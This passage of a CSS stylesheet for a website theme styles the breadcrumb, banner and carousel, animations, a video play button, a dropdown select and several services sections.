.top-bar-area.bg-theme .info-colums ul li::after {
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}

.top-bar-area .info-colums ul li .icon i {
  color: #104cba;
}

.top-bar-area.bg-theme .info-colums ul li .icon i {
  color: #ffffff;
}

.top-bar-area.bg-theme {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}


/* ============================================================== 
     # Bradcrumb 
=================================================================== */
.breadcrumb-area {
  padding: 150px 0;
}

.breadcrumb-area .breadcrumb {
  background: transparent none repeat scroll 0 0;
  display: inline-block;
  margin: 0;
  position: relative;
  z-index: 1;
  padding: 0;
}

.breadcrumb-area h2 {
  display: block;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 40px;
  margin-top: -10px;
}

.breadcrumb > li + li::before {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  padding: 0 5px;
  color: #ffffff;
  display: none;
}

.breadcrumb-area .breadcrumb li i {
  margin-right: 5px;
}

.breadcrumb-area .breadcrumb li {
  padding: 0 12px;
  position: relative;
  z-index: 1;
  display: inline-block;
}

.breadcrumb-area .breadcrumb li::after {
  color: #ffffff;
  content: "/";
  font-weight: 600;
  position: absolute;
  right: -5px;
  height: 100%;
}

.breadcrumb-area .breadcrumb li:last-child::after {
  display: none;
}

.breadcrumb-area .breadcrumb a, 
.breadcrumb-area .breadcrumb li {
  font-weight: 500;
  text-transform: uppercase;
  color: #ffffff;
}

.breadcrumb-area .breadcrumb li.active {
  color: #ffffff;
  text-decoration: underline;
}

.breadcrumb-area.less-background::after {
    display: none;
}

.breadcrumb-area.less-background {
    background: linear-gradient(90deg, rgba(0,16,45,1) 0%, rgba(0,89,252,1) 56%);
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.breadcrumb-area.less-background::before {
    position: absolute;
    left: 50%;
    top: 50%;
    content: "";
    height: 500px;
    width: 500px;
    background: #ffffff;
    transform: translate(-50%, -50%);
    z-index: -1;
    border-radius: 50%;
    opacity: 0.08;
}

@keyframes rotate-animation {
  0% {
    transform: rotate(0deg);
  }

  50% {
    transform: rotate(180deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/* Fixed Shape */
.fixed-shape-top {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}

.fixed-shape-top img {
  width: 100%;
}

/* ============================================================== 
     # Banner 
=================================================================== */
body, 
.banner-area, 
.banner-area div {
  height: 100%;
}

.banner-area.auto-height, 
.banner-area.auto-height div {
  height: auto;
}

.banner-area.auto-height .content {
  padding: 150px 0;
}

.banner-area .box-cell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.banner-area .box-table {
  display: table;
  width: 100%;
}

.banner-area .box-cell, 
 .banner-area .box-cell div {
  height: auto;
}

.banner-area {
  position: relative;
  overflow: hidden;
  height: 100vh;
}

.banner-area .wavesshape {
  bottom: -2px;
  left: 0;
  position: absolute;
  right: 0;
  top: auto;
  width: 100%;
}

.banner-area .wavesshape.shape {
  bottom: -50px;
  height: auto;
}

.banner-area .content {
  position: relative;
  z-index: 9;
}

.banner-area.wavesshape {
  position: relative;
  z-index: 1;
}

.banner-area.triangle-shadow {
  position: relative;
  z-index: 1;
}

.banner-area.triangle-shadow::before {
  border-bottom: 0 solid transparent;
  border-right: 100vw solid #fff;
  border-top: 80px solid transparent;
  bottom: 0;
  content: "";
  height: 0;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 101;
}

.banner-area.shadow-inner .content {
  padding: 30px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.banner-area.content-double .double-items {
  align-items: center;
  align-self: center;
  display: flex;
  justify-content: center;
  vertical-align: middle;
}

.banner-area .banner-carousel .owl-item.center img {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}

.banner-area .banner-carousel .owl-item img {
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}

/* Animation delays */
.banner-area .item h1:first-child, 
 .banner-area .item h2:first-child, 
 .banner-area .item h3:first-child, 
 .banner-area .item h4:first-child, 
 .banner-area .item h5:first-child, 
 .banner-area .item h6:first-child {
  animation-delay: .5s;
}

.banner-area .item h1:nth-child(2), 
 .banner-area .item h2:nth-child(2), 
 .banner-area .item h3:nth-child(2), 
 .banner-area .item h4:nth-child(2), 
 .banner-area .item h5:nth-child(2), 
 .banner-area .item h6:nth-child(2) {
  animation-delay: .7s;
}

.carousel-caption h1:nth-child(3), 
 .carousel-caption h2:nth-child(3), 
 .carousel-caption h3:nth-child(3), 
 .carousel-caption h4:nth-child(3), 
 .carousel-caption h5:nth-child(3), 
 .carousel-caption h6:nth-child(3) {
  animation-delay: .9s;
}

.banner-area .item p {
  animation-delay: .5s;
}

.banner-area .item ul {
  animation-delay: .6s;
}

.banner-area .item a, 
 .banner-area .item button {
  animation-delay: .7s;
}

.banner-area.bg-gradient .content h2 {
    line-height: 1.2;
}

.banner-area .content p {
    padding-right: 15%;
}

.vc_row {
    margin: 0 !important;
}

.vc_column_container>.vc_column-inner {
    padding: 0 !important;
}
/* Carousel Fade Effect */
.carousel-fade .carousel-inner .item {
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-inner .item, 
 .carousel-fade .carousel-inner .active.left, 
 .carousel-fade .carousel-inner .active.right {
  opacity: 0;
}

.carousel-fade .carousel-inner .active, 
 .carousel-fade .carousel-inner .next.left, 
 .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}

.carousel-fade .carousel-inner .next, 
 .carousel-fade .carousel-inner .prev, 
 .carousel-fade .carousel-inner .active.left, 
 .carousel-fade .carousel-inner .active.right {
  left: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}

.carousel-fade .carousel-control {
  z-index: 2;
}
/* Slider Zoom Effect */
@-webkit-keyframes zoom {
  from {
    -webkit-transform: scale(1, 1);
  }

  to {
    -webkit-transform: scale(1.2, 1.2);
  }
}

@-moz-keyframes zoom {
  from {
    -moz-transform: scale(1, 1);
  }

  to {
    -moz-transform: scale(1.2, 1.2);
  }
}

@-o-keyframes zoom {
  from {
    -o-transform: scale(1, 1);
  }

  to {
    -o-transform: scale(1.2, 1.2);
  }
}

@keyframes zoom {
  from {
    transform: scale(1, 1);
  }

  to {
    transform: scale(1.2, 1.2);
  }
}

.carousel-inner .item > .slider-thumb {
  -webkit-animation: zoom 20s;
  animation: zoom 20s;
}

.banner-area .carousel-zoom .slider-thumb {
  height: 100%;
  position: absolute;
  width: 100%;
}

#particles-js,
#ripple {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.banner-area .carousel-control {
  background: transparent none repeat scroll 0 0;
  height: 50px;
  font-size: 30px;
  line-height: 50px;
  margin-top: -25px;
  opacity: 1;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 70px;
  z-index: 1;
  text-transform: uppercase;
  display: inline-block;
  text-align: center;
}

.banner-area .carousel-control.shadow {
  background: transparent none repeat scroll 0 0;
  color: #ffffff;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  margin-top: -25px;
  opacity: 1;
  padding: 0;
  position: absolute;
  text-shadow: inherit;
  top: 50%;
  width: 50px;
  z-index: 1;
}

.banner-area .carousel-control.shadow::after {
  background: #1e2726 none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.banner-area .carousel-control.left {
  left: -80px;
}

.banner-area:hover .carousel-control.left {
  left: 10px;
}

.banner-area:hover .carousel-control.shadow.left {
  left: 20px;
}

.banner-area .carousel-control.right {
  right: -80px;
}

.banner-area:hover .carousel-control.right {
  right: 10px;
}

.banner-area:hover .carousel-control.shadow.right {
  right: 20px;
}


/* Carousel Indicators */

.banner-area .carousel-indicator {
  position: absolute;
  left: 10px;
  bottom: 0;
  width: 100%;
}

.banner-area .carousel-indicators {
  position: absolute;
  right: 40px;
  left: auto;
  width: auto;
  height: auto;
  top: 50%;
  transform: translate(10px, -50%);
  -webkit-transform: translate(10px, -50%);
  -moz-transform: translate(10px, -50%);
  -ms-transform: translate(10px, -50%);
  -o-transform: translate(10px, -50%);
  bottom: auto;
  margin: 0;
  display: block;
}

.banner-area .carousel-indicators li {
  display: block;
  height: 20px;
  width: 20px;
  margin: 10px 0;
  border: 2px solid #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: transparent;
  position: relative;
  z-index: 1;
}

.banner-area .carousel-indicators li.active {
  border: 2px solid #ffffff;
}

.banner-area .carousel-indicators li::after {
  position: absolute;
  left: 50%;
  top: 50%;
  content: "";
  height: 5px;
  width: 5px;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  background: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.banner-area.video-bg-live .mbYTP_wrapper {
  z-index: 1 !important;
}

.double-items > .row div {
  height: auto;
}


/* Content */
.banner-area .item .row div {
  height: auto;
}

.banner-area .bg {
  position: absolute;
  left: 0;
  top: 90px;
  height: 100%;
  width: 50%;
  background-size: cover;
  background-position: center left;
}

.banner-area.content-bg.circle-shape::after {
  position: absolute;
  right: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 50%;
  background: url(../img/shape/5.png);
  background-repeat: no-repeat;
  background-position: top center;
  background-size: cover;
  opacity: 0.2;
}

.banner-area.content-bg .content {
  padding: 100px 50px;
  background: #ffffff;
  margin-top: 100px;
}

.banner-area .bottom-shape {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
}

.banner-area .bottom-shape img {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}

.banner-area .content {
  z-index: 9;
}

.banner-area .content h4 {
    margin-bottom: 25px;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 500;
}

.banner-area .content h2 {
  font-size: 50px;
  margin-bottom: 30px;
  font-weight: 600;
}

.banner-area .content h2 strong {
  display: block;
}

.banner-area .content a {
    margin-top: 15px;
}

.banner-area .content a.video-play-button {
  top: 55px;
}

.banner-area.text-large .content h2 {
  font-size: 80px;
  line-height: 1.1;
}

.banner-area.text-center .content p {
  padding: 0 10%;
}

.banner-area.top-pad-80 .content {
  padding-top: 80px;
}

.banner-area .background-move {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 2;
  opacity: 0.3;
}

@media (min-width:1300px) {
  .banner-box {
    padding: 50px;
    padding-top: 95px;
    border-radius: 8px;
  }
}

.banner-area .fixed-shape-bottom {
  z-index: -1;
  opacity: 0.1;
}

.banner-area.inc-shape .box-cell {
  position: relative;
  z-index: 1;
}

.banner-area.inc-shape .box-cell::before {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: url(../img/shape/bg-2.png);
  background-size: cover;
  background-position: bottom;
  z-index: 1;
}

/* Appoinment Form */
.banner-area .appoinment-box {
  padding: 50px;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 0 5px 30px 0 rgba(214, 215, 216, 0.57);
  position: relative;
  z-index: 1;
}

.banner-area .appoinment-box::after {
  position: absolute;
  right: -100px;
  top: -100px;
  height: 400px !important;
  width: 400px;
  background: url(../img/shape/1-light.png);
  content: "";
  background-repeat: no-repeat;
  background-position: right top;
  background-size: contain;
  z-index: -1;
  opacity: 0.15;
}

.banner-area .appoinment-box h4 {
  color: #232323;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
}

.banner-area .appoinment-box p {
  color: #666666;
  margin-bottom: 0;
}

.banner-area .appoinment-box .heading {
  margin-bottom: 30px;
}

.banner-area .appoinment-box input {
  background: #f1f1f1;
  border: none;
  border-radius: 30px;
  padding: 30px;
}

.banner-area .appoinment-box .nice-select {
  background: #f1f1f1;
  border: none;
  border-radius: 30px;
  padding: 5px 30px;
}

.banner-area .appoinment-box .nice-select:after {
  right: 25px;
}

.banner-area .appoinment-box button {
  background: #104cba;
  color: #ffffff;
  padding: 15px 30px;
  width: 100%;
  border-radius: 30px;
  font-weight: 600;
}

.banner-area .content .button a.video-play-button {
    top: 40px;
    margin-left: 25px;
}

.banner-area .content .button {
    margin-top: 30px;
}


.banner-area.text-uppercase .content h2 {
  font-weight: 800;
  letter-spacing: 1px;
}

.banner-area.text-uppercase .content h2 strong {
    font-size: 60px;
    font-weight: 100;
    margin-top: 15px;
}

/* Animated Shape */

.item-animated {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
  animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
  -webkit-animation-name: infiUpDown;
  animation-name: infiUpDown;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@keyframes infiUpDown {
  0% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }

  50% {
    -webkit-transform: translateY(-35px);
    transform: translateY(-35px);
  }

  100% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes infiUpDown {
  0% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }

  50% {
    -webkit-transform: translateY(-35px);
    transform: translateY(-35px);
  }

  100% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes infinite-move {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  to {
    -webkit-transform: translateX(88px);
    transform: translateX(88px);
  }
}

@-webkit-keyframes infinite-move {
  from {
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  to {
    -ms-transform: translateX(88px);
    transform: translateX(88px);
  }
}

@keyframes infinite-move {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  to {
    -webkit-transform: translateX(88px);
    transform: translateX(88px);
  }
}


/* Zoom In/Out Animation */
@-webkit-keyframes zoomeffect {
  0% {
    background-position: center;
    transform: scale(1,1);
  }

  50% {
    background-position: center;
    transform: scale(2,2);
  }

  100% {
    background-position: center;
    transform: scale(1,1);
  }
}

@keyframes zoomeffect {
  0% {
    background-position: center;
    transform: scale(1,1);
  }

  50% {
    background-position: center;
    transform: scale(2,2);
  }

  100% {
    background-position: center;
    transform: scale(1,1);
  }
}


/* ============================================================== 
     # Video Button Play
=================================================================== */
.video-play-button {
  color: #104cba;
  font-size: 30px;
  left: 50%;
  padding-left: 7px;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  z-index: 1;
}

.video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #ffffff repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: pulse-border 1500ms ease-out infinite;
  animation: pulse-border 1500ms ease-out infinite;
}

.video-play-button.theme:before,
.video-play-button.theme:after {
  background: #104cba repeat scroll 0 0;
}

.orange .video-play-button.theme:before,
.orange .video-play-button.theme:after {
  background: #FF5621 repeat scroll 0 0;
}

.video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #ffffff repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  transition: all 200ms;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -ms-transition: all 200ms;
  -o-transition: all 200ms;
}

@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

.video-play-button i {
  display: block;
  position: relative;
  z-index: 3;
  color: #104cba;
}

.video-play-button.theme i {
  color: #ffffff;
}

.video-play-button.relative {
  position: relative;
  display: inline-block;
  left: 30px;
  height: 65px;
  width: 65px;
  line-height: 65px;
  text-align: center;
  margin-top: 0 !important;
  top: 45px;
  margin-left: 10px;
}

.video-play-button.relative::before, 
.video-play-button.relative::after {
  height: 65px;
  width: 65px;
  line-height: 65px;
}

.video-play-button.relative i {
  line-height: 68px;
  font-size: 20px;
}

.video-play-button.relative span {
  position: absolute;
  right: 0;
  top: 50%;
  font-size: 14px;
  line-height: 20px;
  width: 100%;
  left: 100%;
  min-width: 200%;
  text-transform: uppercase;
  margin-top: -7px;
  margin-left: 20px;
}

/* Nice Select CSS */
.nice-select {
  -webkit-tap-highlight-color: transparent;
  background-color: #fff;
  border: solid 1px #e8e8e8;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-weight: normal;
  height: 50px;
  line-height: 50px;
  outline: none;
  padding-left: 10px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  width: 100%;
  margin-bottom: 15px;
  color: #0e2b3d;
}

.nice-select .current {
  color: #666666;
}

.nice-select:hover {
  border-color: #dbdbdb;
}

.nice-select:active, 
.nice-select.open, 
.nice-select:focus {
  border-color: #999;
}

.nice-select:after {
  border-bottom: 2px solid #999;
  border-right: 2px solid #999;
  content: '';
  display: block;
  height: 5px;
  margin-top: -4px;
  pointer-events: none;
  position: absolute;
  right: 12px;
  top: 50%;
  -webkit-transform-origin: 66% 66%;
  -ms-transform-origin: 66% 66%;
  transform-origin: 66% 66%;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
  width: 5px;
}

.nice-select.open:after {
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.nice-select.open .list {
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: scale(1) translateY(0);
  -ms-transform: scale(1) translateY(0);
  transform: scale(1) translateY(0);
}

.nice-select.disabled {
  border-color: #ededed;
  color: #999;
  pointer-events: none;
}

.nice-select.disabled:after {
  border-color: #cccccc;
}

.nice-select.wide {
  width: 100%;
}

.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
}

.nice-select.right {
  float: right;
}

.nice-select.right .list {
  left: auto;
  right: 0;
}

.nice-select.small {
  font-size: 12px;
  height: 36px;
  line-height: 34px;
}

.nice-select.small:after {
  height: 4px;
  width: 4px;
}

.nice-select.small .option {
  line-height: 34px;
  min-height: 34px;
}

.nice-select .list {
  background-color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  -webkit-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  -o-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  box-sizing: border-box;
  margin-top: 4px;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform: scale(0.75) translateY(-21px);
  -ms-transform: scale(0.75) translateY(-21px);
  transform: scale(0.75) translateY(-21px);
  -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 9;
  width: 100%;
}

.nice-select .list:hover .option:not(:hover) {
  background-color: transparent !important;
}

.nice-select .option {
  cursor: pointer;
  font-weight: 400;
  line-height: 40px;
  list-style: none;
  min-height: 40px;
  outline: none;
  padding-left: 18px;
  padding-right: 29px;
  text-align: left;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  display: block;
  margin: 0;
}

.nice-select .option:hover, 
.nice-select .option.focus, 
.nice-select .option.selected.focus {
  background-color: #f6f6f6;
}

.nice-select .option.selected {
  font-weight: bold;
}

.nice-select .option.disabled {
  background-color: transparent;
  color: #999;
  cursor: default;
}

.no-csspointerevents .nice-select .list {
  display: none;
}

.no-csspointerevents .nice-select.open .list {
  display: block;
}

/* ============================================================== 
     # Services
=================================================================== */

/* ============================================================== 
     # Services Details Area
=================================================================== */

.services-details-items h2,
.services-details-items h3,
.services-details-items h4,
.services-details-items h5,
.services-details-items h6 {
  font-weight: 600;
}

.services-details-items .services-sidebar .single-widget {
  margin-top: 50px;
}


.services-details-items .services-sidebar .single-widget:first-child {
  margin-top: 0;
}

.services-details-items .services-sidebar .widget-title {
    font-weight: 800;
    margin-top: -5px;
    position: relative;
    text-transform: capitalize;
    z-index: 1;
    font-size: 20px;
    display: inline-block;
    padding-bottom: 15px;
}

.services-details-items .services-sidebar .widget-title::after {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 2px;
    width: 50px;
    border-bottom: 2px solid #086AD8;
}

.services-details-items .services-sidebar .services-list a {
    display: block;
    padding: 18px 25px;
    background: #ffffff;
    margin-top: 15px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    overflow: hidden;
    border: 3px solid #e7e7e7;
    border-radius: 5px;
}

.services-details-items .services-sidebar .services-list a::after {
    position: absolute;
    right: 25px;
    top: 50%;
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    transform: translateY(-50%);
    font-size: 20px;
}

.services-details-items .services-sidebar .services-list li.current-item a,
.services-details-items .services-sidebar .services-list li a:hover {
  border: 3px solid #086AD8;
}

.services-details-items .services-sidebar {
    padding-right: 35px;
}

.services-details-items .services-sidebar .single-widget.quick-contact {
    position: relative;
    z-index: 1;
    background-size: cover;
    background-position: center;
}

.services-details-items .services-sidebar .single-widget.quick-contact::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 100%;
    background: #232323;
    opacity: 0.7;
}

.services-details-items .services-sidebar .single-widget.quick-contact .content {
    padding: 50px 30px;
    position: relative;
    z-index: 1;
}

.services-details-items .services-sidebar .single-widget.quick-contact .content i {
    display: inline-block;
    font-size: 25px;
    color: #ffffff;
    margin-bottom: 35px;
    height: 70px;
    width: 70px;
    line-height: 70px;
    background: #086AD8;
    border-radius: 50%;
    position: relative;
    z-index: 1;
    text-align: center;
}

.services-details-items .services-sidebar .single-widget.quick-contact .content i::after {
    position: absolute;
    left: -10%;
    top: -10%;
    content: "";
    height: 120%;
    width: 120%;
    background: #086AD8;
    z-index: -1;
    border-radius: 50%;
    opacity: 0.3;
}

.services-details-items .services-sidebar .single-widget.quick-contact .content p {
  color: #FFFFFFD1;
}

.services-details-items .services-sidebar .single-widget.quick-contact .content h2 {
    font-size: 16px;
    font-weight: 600;
    color: #ffffff;
    margin: 0;
    margin-top: 25px;
}

.services-details-items .services-sidebar .single-widget.brochure ul {
    margin-top: 15px;
}

.services-details-items .services-sidebar .single-widget.brochure a {
    display: flex;
    align-items: center;
    margin-top: 15px;
    background: #086AD8;
    color: #ffffff;
    padding: 20px 30px;
    text-transform: uppercase;
    font-size: 13px;
}

.services-details-items .services-sidebar .single-widget.brochure a i {
    font-size: 20px;
    font-weight: 600;
    margin-right: 16px;
}

.services-details-items .services-sidebar .single-widget.brochure li:first-child a {
    margin-top: 0;
}

.services-details-items .services-sidebar .single-widget.brochure li:last-child a {
    background: #060816;
}

.services-details-items .services-sidebar .single-widget.brochure a:hover,
.services-details-items .services-sidebar .single-widget.brochure li:last-child a:hover {
    background: #086AD8;
}

.services-details-items .services-single-content h2 {
  font-weight: 600;
  margin-top: 30px;
  margin-bottom: 25px;
}

.services-details-area .features .col-lg-6 {
    display: flex;
}

.services-details-area .features i {
    display: inline-block;
    font-size: 50px;
    color: #086AD8;
    margin-right: 25px;
}

.services-details-area .features h4 {
    font-weight: 600;
}

.services-details-area .features p {
    margin: 0;
}

.services-details-area .features {
    margin: 40px 0;
}

.services-details-area .services-single-content ul {
    list-style: disc;
    margin-left: 20px;
}

.services-details-area .services-single-content ul li {
    line-height: 30px;
}

.services-area {
  position: relative;
  z-index: 1;
}

.services-area.half-bg::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: url(../img/shape/bg-5.png);
  z-index: -1;
  background-size: cover;
  background-position: left;
}

.services-area.half-bg {
  position: relative;
  z-index: 1;
}

.services-area .fixed-shape-left {
  position: absolute;
  left: -10%;
  top: 20%;
  z-index: -1;
  opacity: 0.03;
}

.services-area .services-items .item-grid:nth-child(2) {
  margin-top: 50px;
}

.services-area .services-items .single-item {
  margin-bottom: 30px;
}

.services-area .services-items .item {
  padding: 50px 30px;
  background: #ffffff;
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
  border-radius: 5px;
  position: relative;
  display: flex;
  overflow: hidden;
}

.services-area .services-items .item i {
  display: inline-block;
  font-size: 50px;
  position: relative;
  z-index: 1;
  color: #104cba;
}

.services-area .services-items .single-item:nth-child(2n) .item i {
  color: #8a49a1;
}

.services-area .services-items .item-grid:last-child .single-item:first-child .item i {
  color: #57b957;
}

.services-area .services-items .item-grid:last-child .single-item:nth-child(2n) .item i {
  color: #29b2fe;
}

.services-area .services-items .item h4 {
    font-weight: 600;
    margin-bottom: 20px;
    font-size: 18px;
}

.services-area .services-items .item h4 a:hover {
  color: #104cba;
}

.services-area .services-items .item span {
  color: #888888;
  display: inline-block;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}

.services-area .services-items .item p {
  margin: 0;
}

.services-area .services-items .item .icon {
  display: inline-block;
  height: 90px;
  width: 90px;
  line-height: 95px;
  border-radius: 5px;
  text-align: center;
  min-width: 90px;
  margin-right: 25px;
  position: relative;
  z-index: 1;
}

.services-area .services-items .item .icon::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: rgba(8, 106, 216, 0.07);
  border-radius: 50%;
  transition: all 0.35s ease-in-out;
}

.services-area .services-items .item:hover .icon::after {
  left: 0;
  width: 100%;
  border-radius: 50%;
  transform: inherit;
  margin-left: 0;
}

.bottom-content {
  margin-top: 20px;
}

.bottom-content a {
  text-decoration: underline;
}

.bottom-content a:hover {
  color: #104cba;
}

.bottom-content p {
  margin-bottom: 0;
}


/* ============================================================== 
     # Services Version Tow
=================================================================== */

.services-area .services-box .single-item {
  margin-bottom: 30px;
}

.services-area .services-box .item {
  padding: 60px 30px;
  transition: all 0.35s ease-in-out;
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
  background: #ffffff;
}

.services-area .services-box .item h4 {
  font-size: 20px;
}

.services-area .services-box .item i {
  display: inline-block;
  font-size: 55px;
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
  color: #086AD8;
}

.services-area .services-box .item i::after {
  position: absolute;
  left: -20px;
  top: -10px;
  content: "";
  height: 40px;
  width: 40px;
  background: #104cba;
  z-index: -1;
  opacity: 0.1;
  border-radius: 50%;
  transition: all 0.35s ease-in-out;
}

.services-area .services-box .item p {
  margin: 0;
}


/* ============================================================== 
     # Services Version Three
=================================================================== */

.services-area .services-content .single-item {
  margin-bottom: 30px;
}

.services-area .services-content .item {
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
  padding: 50px 25px;
  border-radius: 8px;
  overflow: hidden;
  background: #ffffff;
  position: relative;
  z-index: 1;
  border: 2px solid #e7e7e7;
  overflow: hidden;
}

.services-area .services-content .item::before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -100%;
  content: "";
  height: 100%;
  width: 100%;
  background: #104cba;
  transition: all 0.35s ease-in-out;
  z-index: -1;
}

.services-area .services-content .item:hover::before {
  bottom: 0;
}

.services-area .services-content .item:hover a,
.services-area .services-content .item:hover p {
  color: #ffffff;
}

.services-area .services-content .item::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: url(../img/shape/7.png);
  background-size: contain;
  background-repeat: no-repeat;
  z-index: -1;
  opacity: 0.04;
  background-position: left top;
}

.services-area .services-content .item:hover::after {
  background: url(../img/shape/7-light.png);
  opacity: 0.1;
  left: 0;
  top: 0;
  content: "";
  height: 100%;
